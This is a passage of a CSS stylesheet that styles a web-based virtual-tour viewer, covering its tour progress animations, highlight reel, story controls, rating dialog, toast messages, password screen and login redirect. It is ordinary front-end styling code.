.story-tour-progress-bar--complete {
  transform: translateX(0) scaleX(100%)
}

.story-tour-progress-bar--incomplete {
  transform: translateX(-50%) scaleX(0)
}

:root {
  --currentTourScenePosition: 0%
}

@-webkit-keyframes playTourScene {
  0% {
    transform: translateX(-50%) scaleX(0)
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@keyframes playTourScene {
  0% {
    transform: translateX(-50%) scaleX(0)
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@-webkit-keyframes rewindTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@keyframes rewindTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@-webkit-keyframes rewindFullTourScene {
  0% {
    transform: translateX(0) scaleX(100%)
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@keyframes rewindFullTourScene {
  0% {
    transform: translateX(0) scaleX(100%)
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@-webkit-keyframes fastForwardTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@keyframes fastForwardTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

.reel-empty .no-highlights-message {
  margin-top: 15px;
  white-space: nowrap;
  font-size: 13px;
  font-weight: 300;
  color: #fff
}

.reel-empty .no-highlights-message p {
  margin: 2px 10px
}

.reel-empty .no-highlights-message a {
  margin-left: 5px
}

.highlight-reel {
  flex-shrink: 0;
  height: 130px;
  margin-top: 10px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, .25);
  transition-property: height, background-color;
  transition-duration: .5s;
  transition-timing-function: ease-in-out
}

.highlight-reel:before {
  background: linear-gradient(90deg, transparent 80%, rgba(0, 0, 0, .5))
}

.highlight-reel:after,
.highlight-reel:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.highlight-reel:after {
  background: linear-gradient(270deg, transparent 80%, rgba(0, 0, 0, .5))
}

.highlight-reel.Beginning:after,
.highlight-reel.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.highlight-reel.Beginning:before,
.highlight-reel.End:after,
.highlight-reel.Middle:after,
.highlight-reel.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.highlight-reel.closed {
  height: 0;
  margin-top: 0
}

#reel-container {
  height: 100%;
  pointer-events: auto
}

#reel,
#reel-container {
  position: relative;
  width: 100%
}

#reel {
  left: 0;
  height: inherit;
  pointer-events: all
}

#reel .outerScrollbarWrapper .scrollbarTrack {
  right: 0;
  bottom: 17px;
  transition: opacity .5s;
  margin-left: 15px;
  margin-right: 15px
}

#reel .outerScrollbarWrapper .innerScrollbarWrapper .paddingScrollbarWrapper {
  padding-bottom: 32px
}

.tour-playing #reel .scrollbarTrack {
  opacity: 0 !important
}

.hlr-container {
  white-space: nowrap;
  margin: 0 20px
}

.hlr-container .highlights {
  position: relative
}

.highlight-box-sortable {
  display: inline-block;
  outline: none
}

.highlight-box {
  position: relative;
  margin: 12px 6px 4px 0;
  height: 97px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  padding: 2px;
  color: #fff;
  background-color: transparent
}

.highlight-box .image-bar {
  position: absolute;
  display: inline-block;
  height: 26px;
  top: 2px;
  right: 2px;
  left: 2px;
  background: linear-gradient(180deg, rgba(0, 0, 0, .5), transparent)
}

.highlight-box .image-name {
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  min-height: 23px;
  text-align: center;
  text-shadow: 0 1px 5px rgba(0, 0, 0, .5);
  font-size: 11px
}

.highlight-box .image-name.shadowed {
  background-image: linear-gradient(180deg, transparent, rgba(0, 0, 0, .7))
}

.highlight-box .image-name .modifiable-text {
  position: static;
  line-height: 20px
}

.highlight-box .image-name .modifiable-text .current-text {
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 300;
  color: #fff
}

.highlight-box .image-name .modifiable-text input {
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  width: calc(100% - 10px)
}

.highlight-box .image-name .modifiable-text input.editing {
  display: block
}

.highlight-box .image-name .static-text {
  display: inline-block;
  max-width: 100%;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  pointer-events: none
}

.highlight-box .highlight-marker {
  position: absolute;
  pointer-events: none;
  font-size: 16px;
  top: 8px;
  left: 8px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, .5);
  transition: opacity .25s
}

.highlight-box .highlight-edit,
.highlight-box .highlight-remove {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 24px;
  height: 24px;
  border-radius: 31px;
  background-color: rgba(34, 34, 34, .5);
  cursor: pointer
}

.highlight-box .highlight-edit.highlight-remove,
.highlight-box .highlight-remove.highlight-remove {
  right: unset;
  left: 8px
}

.highlight-box .highlight-edit .icon-delete,
.highlight-box .highlight-edit .icon-toggle-pencil,
.highlight-box .highlight-remove .icon-delete,
.highlight-box .highlight-remove .icon-toggle-pencil {
  font-size: 24px;
  line-height: 24px
}

.highlight-box .highlight-edit .icon-delete:hover,
.highlight-box .highlight-edit .icon-toggle-pencil:hover,
.highlight-box .highlight-remove .icon-delete:hover,
.highlight-box .highlight-remove .icon-toggle-pencil:hover {
  color: #ff3158
}

.highlight-box .highlight-image {
  height: 100%;
  min-width: 155px;
  background-size: cover;
  background-repeat: no-repeat;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
  border-radius: 4px;
  padding: 8px
}

.highlight-box .transition-settings {
  position: absolute;
  bottom: -12px;
  left: 4px;
  right: 4px;
  color: #777;
  font-size: 10px
}

.highlight-box .transition-settings .transition-type {
  float: left
}

.highlight-box .transition-settings .pan-direction-type {
  float: right;
  margin-left: 5px
}

.highlight-box .transition-settings .pan-icon {
  float: right;
  margin-top: 1px
}

.highlight-box .transition-settings .pan-icon:before {
  color: #777
}

.highlight-box .transition-settings .pan-icon.pan-auto:before {
  content: "A"
}

@media (hover:hover) {
  .highlight-box:hover {
    background-color: #ff3158
  }
}

.highlight-box.active {
  background-color: #ff3158
}

#tour-progress {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 108px;
  height: 12px;
  margin-left: 15px;
  position: absolute;
  bottom: 4px;
  cursor: pointer;
  pointer-events: none;
  opacity: 0;
  transition: opacity .5s;
  transition: all .5s
}

#tour-progress.faded-in {
  opacity: 1;
  pointer-events: auto
}

#tour-progress:hover .progress-bar {
  background-color: #222
}

#tour-progress .progress-number {
  margin-right: 10px;
  font-size: 10px;
  text-shadow: 1px 1px 2px #000;
  font-weight: 300;
  opacity: 0
}

#tour-progress .progress-bar {
  flex-grow: 1;
  display: table;
  table-layout: fixed;
  height: 4px;
  padding: 0;
  background-color: rgba(0, 0, 0, .5);
  border-radius: 100px;
  transition: all .5s;
  opacity: 0
}

#tour-progress .progress-bar div {
  display: table-cell;
  background-color: transparent;
  border-radius: 100px
}

#tour-progress .progress-bar div.active {
  background-color: #ff3158
}

#tour-progress.full-width {
  width: calc(100% - 40px);
  bottom: 24px;
  margin-left: 20px;
  margin-right: 20px;
  margin-bottom: 2px;
  pointer-events: none
}

#tour-progress.full-width:hover .progress-bar {
  background-color: inherit
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #tour-progress.full-width .progress-bar {
    height: 3px
  }
}

#tour-progress.faded-in .progress-bar,
#tour-progress.faded-in .progress-number {
  opacity: 1
}

.modal-open #tour-progress {
  opacity: 0
}

.tool-open .tour-playing #tour-progress.full-width {
  bottom: 4px
}

#pause-button {
  opacity: 1;
  transition: opacity .5s;
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  pointer-events: none;
  cursor: pointer
}

#pause-button.faded-out {
  opacity: 0;
  pointer-events: none
}

#pause-button.faded-out * {
  pointer-events: none !important
}

#pause-button img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(2);
  opacity: 0;
  transition: all .7s
}

#pause-button img.justPaused {
  opacity: 1;
  transition: all .7s;
  transform: translate(-50%, -50%) scale(1)
}

.tour-playing #pause-button {
  pointer-events: auto
}

.collapsible-list {
  position: absolute;
  width: 100%
}

.collapsible-list,
.collapsible-list-items {
  display: flex;
  flex-direction: row;
  pointer-events: none
}

.collapsible-list-items {
  align-items: center;
  flex-grow: 1;
  flex-shrink: 1;
  min-width: 0
}

.collapsible-list-items .collapsed {
  visibility: hidden
}

.collapsible-list-menu {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.collapsible-list-menu .collapsed {
  display: none
}

.dropdown {
  position: relative
}

.dropdown .dropdown-mask {
  position: absolute;
  top: 100%;
  right: 0;
  display: block;
  min-width: 300px;
  max-width: 100vw;
  visibility: hidden;
  pointer-events: none
}

.dropdown .dropdown-menu {
  display: flex;
  flex-direction: column;
  pointer-events: auto;
  transform: translateY(-100%);
  transition-property: transform;
  transition-duration: .5s
}

.dropdown .dropdown-toggle {
  display: block
}

.dropdown.up .dropdown-mask {
  top: auto;
  bottom: 100%
}

.dropdown.up .dropdown-menu {
  transform: translateY(100%);
  flex-direction: column-reverse;
  align-items: flex-end;
  justify-content: center
}

.dropdown.open .dropdown-menu {
  transform: translateY(0)
}

.dropdown.open .dropdown-mask,
.dropdown.transitioning .dropdown-mask {
  visibility: visible
}

.dropdown.transitioning .dropdown-mask {
  overflow: hidden
}

.highlight-tour-controls {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  height: 35px;
  padding: 1px 5px;
  margin-right: 5px;
  background-color: rgba(0, 0, 0, .5);
  border-radius: 100px;
  pointer-events: auto
}

.highlight-tour-controls .mp-nova-btn-icon {
  text-shadow: none
}

.highlight-tour-controls .mp-nova-btn-icon.highlight-button.hlr-expanded {
  position: relative;
  top: 1px
}

.highlight-tour-controls .mp-nova-btn-icon.highlight-button+.tour-controls {
  margin-left: -7px
}

.highlight-tour-controls .mp-nova-btn-icon .nova-icon {
  font-size: 20px
}

.tour-story-controls-mobile {
  display: none;
  z-index: 100
}

@media (max-width:576px) {
  .tour-story-controls-mobile.tourPlaying {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-cta,
  .tour-story-controls-mobile.tourPlaying .tour-story-help-title {
    display: none;
    width: calc(100% - 140px);
    text-align: center
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-title {
    color: inherit;
    font-family: IBM Plex Sans, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 40px;
    line-height: 1.3;
    letter-spacing: .5px;
    margin: 100px auto 20px
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-cta {
    color: inherit;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 22px;
    line-height: 1.72;
    letter-spacing: .6px;
    margin: auto
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next,
  .tour-story-controls-mobile.tourPlaying .tour-story-prev {
    position: absolute;
    top: 30px;
    width: 60px;
    height: calc(100% - 104px);
    pointer-events: all;
    display: flex;
    justify-content: center;
    align-items: center
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next .icon,
  .tour-story-controls-mobile.tourPlaying .tour-story-prev .icon {
    font-size: 22px;
    display: none
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-prev {
    left: 0
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next {
    right: 0
  }

  .tour-story-controls-mobile.tourPlaying.prompt {
    background-color: rgba(0, 0, 0, .7)
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-help-cta,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-help-title {
    display: block
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-next,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-prev {
    background-color: hsla(0, 0%, 100%, .4)
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-next .icon,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-prev .icon {
    display: flex
  }
}

.tour-story-controls {
  display: flex;
  flex-direction: row;
  align-items: center;
  height: 40px;
  padding: 0 5px;
  border-radius: 40px;
  background-color: #f5f4f3;
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .15);
  pointer-events: auto
}

.tour-story-controls .mp-nova-btn-icon.mp-nova-btn-small {
  width: 30px;
  height: 40px;
  font-size: 14px;
  border: none
}

.tour-story-controls .mp-nova-btn-icon.mp-nova-btn-small.tour-story-play-pause .nova-icon {
  font-size: 16px
}

@media (max-width:576px) {
  .tour-story-controls {
    justify-content: center;
    width: 40px;
    border-radius: 50%;
    padding: 0
  }

  .tour-story-controls .story-tour-next-cta,
  .tour-story-controls .story-tour-previous-cta {
    display: none
  }

  .tour-story-controls .mp-nova-btn-icon.tour-story-play-pause {
    width: 40px
  }

  .tour-story-controls .icon-play-unicode {
    transform: translateX(1px)
  }
}

.tour-story-controls .tour-control-label {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  line-height: unset;
  padding-right: 10px;
  color: #222
}

.tour-story-controls .tour-control-label.active {
  color: #ca003d
}

.preview-tour-button {
  pointer-events: auto
}

.narrow-layout .preview-tour-button {
  width: 40px;
  height: 40px;
  padding: 12px 10px 12px 14px
}

.tour-story {
  position: absolute;
  bottom: calc(100% + 16px);
  left: 0;
  max-width: 490px;
  opacity: 0;
  transition: opacity .5s;
  border-radius: 8px;
  padding: 16px;
  pointer-events: auto;
  cursor: pointer
}

.tour-story.active {
  opacity: 1
}

@media (max-width:576px) {
  .tour-story {
    max-width: calc(100vw - 48px);
    padding: 8px
  }
}

.tour-story.prompt {
  background-color: rgba(34, 34, 34, .65);
  min-width: 354px;
  padding-right: 40px
}

@media (max-width:576px) {
  .tour-story.prompt {
    min-width: 185px
  }
}

.tour-story .tour-story-dismiss {
  position: absolute;
  font-size: 14px;
  top: 6px;
  right: 6px
}

@media (max-width:576px) {
  .tour-story .tour-story-dismiss {
    height: 40px;
    width: 40px;
    top: 0;
    right: 0
  }
}

.tour-story .tour-story-description,
.tour-story .tour-story-title {
  text-shadow: 0 2px 3px rgba(68, 68, 68, .15);
  overflow-wrap: break-word
}

.tour-story .tour-story-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 1.3;
  letter-spacing: .5px;
  font-size: 32px
}

@media (max-width:576px) {
  .tour-story .tour-story-title {
    color: inherit;
    font-family: IBM Plex Sans, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 1.44;
    letter-spacing: .6px
  }
}

.tour-story .tour-story-description {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 22px;
  line-height: 1.72;
  letter-spacing: .6px;
  font-size: 18px
}

@media (max-width:576px) {
  .tour-story .tour-story-description {
    color: inherit;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.57;
    letter-spacing: .2px
  }
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(50px)
  }

  to {
    opacity: 1;
    transform: translateY(0)
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(50px)
  }

  to {
    opacity: 1;
    transform: translateY(0)
  }
}

.model-rating-dialog {
  position: absolute;
  right: 6px;
  padding: 15px 25px;
  background-color: #fff;
  color: #222;
  z-index: 9;
  pointer-events: all;
  box-shadow: 0 4px 20px 0 rgba(0, 0, 0, .25);
  bottom: 40px;
  width: 310px;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  -webkit-animation: fadeInUp .15s cubic-bezier(.16, 1, .3, 1);
  animation: fadeInUp .15s cubic-bezier(.16, 1, .3, 1);
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.model-rating-dialog.in-progress .question-title {
  font-size: 18px;
  line-height: 26px
}

@media only screen and (orientation:portrait) and (max-width:768px) {
  .model-rating-dialog.in-progress .question-title {
    font-size: 15px;
    line-height: 24px
  }
}

@media only screen and (orientation:landscape) and (max-width:992px) and (max-height:576px) {
  .model-rating-dialog.in-progress {
    position: fixed;
    bottom: 20px;
    top: 65px;
    right: 10px;
    padding-top: 5px;
    padding-bottom: 5px
  }

  .model-rating-dialog.in-progress .close-button {
    top: 0
  }

  .edit-ui .model-rating-dialog.in-progress {
    right: 70px
  }
}

.model-rating-form {
  background-color: #fff;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  flex: 1;
  min-width: 0;
  min-height: 0
}

.model-rating-form .model-rating-question {
  flex: 1;
  min-height: 0;
  display: flex;
  flex-flow: column nowrap;
  align-items: stretch
}

.model-rating-form .question-title {
  color: #222;
  font-family: IBM Plex Sans;
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
  letter-spacing: .6px;
  -webkit-margin-before: 5px;
  margin-block-start: 5px;
  -webkit-margin-after: 5px;
  margin-block-end: 5px;
  -webkit-margin-end: 20px;
  margin-inline-end: 20px
}

.model-rating-form .question-body {
  color: #6d6d6d;
  font-family: Roboto;
  font-size: 10px;
  font-weight: 400;
  line-height: 18px;
  letter-spacing: .2px;
  -webkit-margin-before: 0;
  margin-block-start: 0;
  -webkit-margin-after: 5px;
  margin-block-end: 5px;
  flex: 1
}

.question-type {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  margin: 10px 0
}

.question-type.emoji-select .button.button-small.button-plain {
  padding: 0;
  -webkit-margin-end: 6px;
  margin-inline-end: 6px;
  transform: scale(1);
  will-change: transform;
  transform-origin: center center;
  transition: transform 50ms ease-out
}

.question-type.emoji-select .button.button-small.button-plain path {
  fill: #222;
  transition: fill 50ms ease-out
}

.question-type.emoji-select .button.button-small.button-plain:last-child {
  -webkit-margin-end: 0;
  margin-inline-end: 0
}

.question-type.emoji-select .button.button-small.button-plain:hover {
  transform: scale(1.2)
}

.question-type.emoji-select .button.button-small.button-plain:hover path {
  fill: #ff3158
}

.question-type.emoji-select .button.button-small.button-plain.selected,
.question-type.emoji-select .button.button-small.button-plain:active {
  transform: scale(1.1)
}

.question-type.emoji-select .button.button-small.button-plain.selected path,
.question-type.emoji-select .button.button-small.button-plain:active path {
  fill: rgba(255, 49, 88, .3)
}

.question-type.multi-select {
  flex-flow: column nowrap;
  flex: 1;
  overflow-y: auto
}

.question-type.multi-select .checkbox-element {
  -webkit-margin-after: 8px;
  margin-block-end: 8px
}

.question-type.text-entry,
.question-type.text-entry .textarea-container {
  flex: 1;
  min-height: 0
}

.model-rating-footer {
  display: flex;
  flex-flow: row-reverse nowrap;
  align-items: center;
  justify-content: space-between
}

.model-rating-footer .button-secondary:last-child {
  padding-right: 0;
  min-width: 0
}

.model-rating-progress {
  font-family: Roboto;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 18px;
  letter-spacing: .2px;
  color: #b5b4b3;
  flex: 1;
  min-width: 0
}

.tool-open .model-rating-dialog {
  display: none
}

.textarea-container .textarea {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex: 1;
  width: 100%;
  min-height: 0;
  padding: 15px;
  resize: none;
  background-color: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
  outline: none
}

.textarea-container .textarea::-moz-selection {
  background: rgba(255, 49, 88, .65)
}

.textarea-container .textarea::selection {
  background: rgba(255, 49, 88, .65)
}

.textarea-container .textarea::-moz-placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea:-ms-input-placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea::placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea.nope {
  pointer-events: none
}

.textarea-container.textarea-style-outlined {
  position: relative;
  background-color: #fff;
  color: #444;
  font-family: Roboto;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0;
  border-radius: 8px;
  border: 1px solid #b5b4b3;
  transition: .15s ease-out;
  transition-property: border-color;
  display: flex;
  flex-direction: column
}

.textarea-container.textarea-style-outlined .label {
  color: #b5b4b3;
  transition: .15s ease-out;
  transition-property: color;
  position: absolute;
  height: 16px;
  top: -8px;
  left: 8px;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding: 0 7px;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0
}

.textarea-container.textarea-style-outlined:hover {
  border-color: #444
}

.textarea-container.textarea-style-outlined:hover .label {
  color: #444
}

.textarea-container.textarea-style-outlined.invalid {
  border-color: #c74200
}

.textarea-container.textarea-style-outlined.invalid .label {
  color: #c74200
}

.textarea-container.textarea-style-outlined.focused {
  border-color: #ff3158
}

.textarea-container.textarea-style-outlined.focused .label {
  color: #ff3158
}

.textarea-container.textarea-style-outlined.readonly {
  border-color: #b5b4b3
}

.textarea-container.textarea-style-outlined.readonly .label {
  color: #b5b4b3
}

.textarea-container.textarea-style-adjustable {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: relative;
  background-color: #fff;
  letter-spacing: 0;
  box-sizing: content-box;
  border-radius: 0;
  border-bottom: 1px solid #b5b4b3;
  transition: .15s ease-out;
  transition-property: border-color;
  display: flex;
  flex-direction: column
}

.textarea-container.textarea-style-adjustable .textarea {
  padding: 0;
  color: #444;
  font-weight: 300;
  overflow: hidden;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar-corner {
  background-color: transparent
}

.textarea-container.textarea-style-adjustable.focused .textarea::-moz-placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable.focused .textarea:-ms-input-placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable.focused .textarea::placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable .label {
  position: absolute;
  top: -24px;
  left: 0;
  padding: 0;
  background-color: #fff;
  color: #444;
  font-family: IBM Plex Sans;
  font-weight: 500;
  font-size: 9px;
  line-height: 24px;
  letter-spacing: 1.6px;
  text-transform: uppercase
}

.footer-ui {
  flex-shrink: 0;
  position: relative;
  bottom: 0;
  width: 100%;
  height: 24px;
  background-color: transparent;
  transition-property: height, background-color;
  transition-duration: .5s
}

.footer-ui #footer {
  height: 16px;
  margin-right: 20px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.footer-ui #footer>* {
  padding: 0 3px;
  height: 16px;
  line-height: 16px;
  font-size: 10px;
  font-weight: 700
}

.footer-ui #footer>.link {
  letter-spacing: .5px;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 0 2px rgba(0, 0, 0, .75)
}

.footer-ui #footer>.link:hover {
  color: #ff3158;
  text-shadow: none
}

.footer-ui #footer .footer-logo {
  width: 74px;
  height: 16px
}

.footer-ui.footer-ui-shaded {
  background-color: rgba(0, 0, 0, .25)
}

.modal-open .footer-ui {
  background-color: transparent
}

.toastr-wrapper {
  position: absolute;
  overflow: hidden;
  right: 0;
  bottom: 0;
  width: 260px;
  z-index: 65;
  font-weight: 300
}

.toastr-wrapper .toastr-contents {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 24px;
  border-radius: 2px 0 0;
  font-size: 14px;
  background-color: rgba(0, 0, 0, .75);
  pointer-events: none;
  will-change: transform;
  transform: translateY(0);
  transition: transform 1.25s cubic-bezier(.4, 0, 1, 1) 0ms, -webkit-transform .25s cubic-bezier(.4, 0, 1, 1) 0ms
}

.toastr-wrapper .toastr-contents.multiline {
  flex-direction: column;
  align-items: flex-end
}

.toastr-wrapper .toastr-contents.active {
  transition: transform 1.25s cubic-bezier(0, 0, .2, 1) 0ms, -webkit-transform .25s cubic-bezier(0, 0, .2, 1) 0ms;
  pointer-events: auto
}

.toastr-wrapper .toastr-contents:not(.active) {
  transform: translateY(100%)
}

.sc-password-input,
.sc-password-modal .modal-body {
  font-family: Roboto, sans-serif
}

.sc-password-submit {
  font-weight: 600;
  line-height: 1.5
}

.sc-password-modal .modal-title {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit
}

.sc-password-input,
.sc-password-modal .modal-body {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  color: inherit
}

.sc-password-submit {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.37;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: inherit;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.sc-password-ui {
  font-family: Roboto, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  display: flex;
  flex-direction: column;
  background: no-repeat 50%/cover;
  color: #f5f4f3;
  box-sizing: border-box
}

.sc-password-ui *,
.sc-password-ui :after,
.sc-password-ui :before {
  box-sizing: inherit
}

.sc-password-content {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  flex: 1
}

.sc-password-modal {
  position: relative;
  display: block;
  width: 100%;
  max-width: 500px;
  padding: 24px;
  background: transparent;
  color: inherit
}

.sc-password-modal .modal-title {
  margin: 0 0 18px;
  white-space: pre-line
}

.sc-password-modal .modal-body {
  margin: 0;
  padding: 0
}

.sc-password-modal .modal-header {
  padding: 0;
  background-color: transparent
}

.sc-password-modal .help-text {
  display: flex;
  flex-direction: row;
  align-items: center;
  min-height: 2em
}

.sc-password-modal .help-text.error {
  color: #fa5300
}

.sc-password-modal .help-text.error .icon {
  font-size: 22px;
  margin-right: 10px;
  line-height: 1;
  color: #fa5300
}

.sc-password-form {
  display: flex;
  flex-flow: row nowrap;
  justify-content: stretch;
  height: 48px
}

.sc-password-input {
  flex: 1;
  min-width: 100px;
  margin: 0;
  padding: 10px 20px;
  color: #444;
  border: none;
  border-radius: 0;
  outline: none
}

.sc-password-submit {
  background-color: #222;
  margin: 0;
  padding: 10px 40px;
  border: none;
  border-radius: 0;
  cursor: pointer
}

.sc-password-submit:active,
.sc-password-submit:focus,
.sc-password-submit:hover {
  background: #ff3158;
  color: #fff
}

.sc-password-submit:disabled,
.sc-password-submit[disabled] {
  background-color: #222;
  cursor: not-allowed
}

.sc-password-lockout {
  background: #fff;
  color: #222;
  max-width: 460px
}

.sc-password-lockout .modal-header:after {
  display: block;
  content: "";
  margin: 18px auto 18px 0;
  width: 18px;
  border: solid #ff3158;
  border-width: 0 0 1px
}

.powered-by-link {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.powered-by {
  display: flex;
  flex-flow: column nowrap;
  align-items: center;
  margin: 10px 0 50px
}

.powered-by-label {
  font-weight: 700;
  font-size: 10px;
  letter-spacing: 2.1px;
  line-height: 1;
  text-transform: uppercase;
  margin: 0;
  transform: translateX(6px)
}

.powered-by-logo {
  margin: 10px
}

.powered-by-link {
  text-decoration: underline
}

.login-redirect-screen .login-redirect-link {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: inherit
}

.login-redirect-screen {
  font-family: Roboto, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: no-repeat 50%/cover;
  color: #f5f4f3
}

.login-redirect-screen .login-redirect {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.login-redirect-screen .login-redirect.skrim {
  background-color: rgba(0, 0, 0, .5)
}

.login-redirect-screen .login-redirect-body {
  max-width: 525px;
  padding: 30px;
  background-color: transparent;
  color: inherit;
  text-align: center
}

.login-redirect-screen .login-redirect-title {
  margin: 0 0 18px;
  font-size: 42px;
  font-weight: 300;
  color: #fff;
  white-space: pre-line;
  line-height: 1.3;
  letter-spacing: .6px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .login-redirect-screen .login-redirect-title {
    font-size: 36px;
    max-width: 100%
  }
}

.login-redirect-screen .login-redirect-create {
  margin-bottom: 16px
}

.login-redirect-screen .login-redirect-create .button {
  width: -webkit-fit-content;
